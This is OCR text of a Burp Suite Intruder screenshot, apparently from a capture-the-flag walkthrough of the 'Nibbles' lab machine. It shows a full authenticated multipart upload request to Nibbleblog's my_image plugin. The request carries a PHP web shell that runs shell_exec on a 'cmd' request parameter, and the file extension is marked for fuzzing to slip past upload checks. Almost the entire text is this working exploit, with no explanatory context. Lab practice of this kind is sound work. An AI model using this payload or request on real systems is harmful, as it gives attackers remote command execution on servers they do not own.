 Mar 2 | 20 : 21 192.168.100.54 10.10.14.12 10.10.10.75 --> nibbles
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × Image Upload × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.75 Update Host
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------305442826635227658211414759617
8 Content-Length: 1248
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
12 Cookie: PHPSESSID=e7mb70ndej1g906o2cv5ddr4l5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------305442826635227658211414759617
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------305442826635227658211414759617
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------305442826635227658211414759617
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------305442826635227658211414759617
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------305442826635227658211414759617
32 Content-Disposition: form-data; name="image"; filename="reverse.§php§"
33 Content-Type: application/x-php
34
35 <?php
36 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
37
38 ?>
39
40 -----------------------------305442826635227658211414759617
41 Content-Disposition: form-data; name="image_resize"
Search...
1 payload position